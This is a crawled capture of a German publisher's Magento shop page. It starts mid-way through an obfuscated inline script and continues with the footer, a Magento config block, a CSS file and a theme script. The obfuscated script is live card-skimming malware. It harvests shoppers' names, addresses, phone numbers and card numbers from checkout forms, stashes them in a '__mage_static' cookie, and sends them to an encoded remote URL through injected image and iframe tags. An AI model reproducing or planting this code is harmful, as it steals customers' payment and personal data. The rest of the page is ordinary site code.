_0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><li><a href="https://mgo-fachverlage.de/nachhaltigkeits-menschenrechtsstandards/" id="idfOVnIn5s" >Nachhaltigkeits- und Menschenrechtsstandards</a></li><li><a href="https://shop.mgo-fachverlage.de/media/pdf/Social_Governance_Kodex_10.25.pdf" id="id4Onm84rs" >Social Governance Codex</a></li><li><a href="https://files.mgofv.de/verlag/bfsg/BFSG_Erkl%C3%A4rung_Website_mgo_FV_mgo_fachv_shop.pdf" id="iddh58lucY" >Barrierefreiheitserklärung</a></li></ul></div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shop.mgo-fachverlage.de\/rest\/mgo_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-splendid-hash">10c1ae2f6bd9cee24076c467ccd9fdc5eb559ff0f3c9575c3c3564403e28785d</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.mgo-fachverlage.de/media/porto/configed_css/design_mgo_de.css
body_size: 168
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-10-29 15:49:41 */

button.action.primary{
}
button.action.primary:hover{
}
.page-wrapper > .breadcrumbs{background-color:#f6f6f6}
.page-wrapper > .breadcrumbs{color:#6e6e6e}
@media (min-width: 992px){
    .page-header .navigation li.level0 {
        color: #ffffff;
    }
}
@media (min-width: 992px){
    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover,
    .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover {
        background-color: #ffffff;
    }
    .page-header.type19 .navigation:not(.side-megamenu) .level0 > .submenu {
        border-color: #ffffff;
    }
}
@media (min-width: 992px){
    .page-header .navigation li.level0.active,
    .page-header .navigation li.level0:hover {
        color: #ff0000;
    }
    .page-header.type2 .navigation .level0 .level-top:before {
        background-color: #ff0000;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/js/theme-mgo.min.js
body_size: 218
content:
define(['jquery','domReady!'],function($){'use strict';$(document).ready(function(){$('.rd-navbar-search-toggle').on("click",function(){$(".rd-navbar-search-toggle, .nav-sections .block-search, .nav-sections .block-search #search_mini_form").toggleClass('active');setTimeout(function(){$('.nav-sections .block-search #search').focus();},200);});setTimeout(()=>{$('.top-links-icon').on("click",function(){$('.top-links-icon').toggleClass('active');$('.minicart-wrapper.active, .minicart-wrapper .rd-navbar-cart-toggle.active, .minicart-wrapper .action-subtotal.active').removeClass('active');$('.minicart-wrapper .block-minicart').css('display','');});},500);$('.minicart-wrapper .rd-navbar-cart-toggle').on("click",function(){$('.top-links-icon').removeClass('active');$('.header.links').removeClass('show');$('.minicart-wrapper:not(".active"), .minicart-wrapper .rd-navbar-cart-toggle:not(".active"), .minicart-wrapper .action-subtotal:not(".active")').addClass('active');});$('.search-toggle-icon').parent().append("<span class='block-search'></span>");$('.search-toggle-icon').on("click",function(){$('.nav-sections .block-search').toggleClass('active');if(!$('.nav-sections .block-search').hasClass('active')){}else{$('.nav-sections .block-search input#search').focus();}});});});